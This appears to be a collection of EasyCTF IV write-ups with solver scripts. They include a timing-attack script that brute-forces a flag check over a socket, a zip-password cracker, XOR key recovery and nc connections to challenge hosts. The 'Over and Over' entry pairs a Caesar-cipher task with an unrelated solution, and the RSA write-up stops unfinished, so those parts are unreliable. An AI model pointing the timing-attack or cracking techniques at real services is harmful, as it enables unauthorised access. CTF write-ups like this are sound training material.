>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
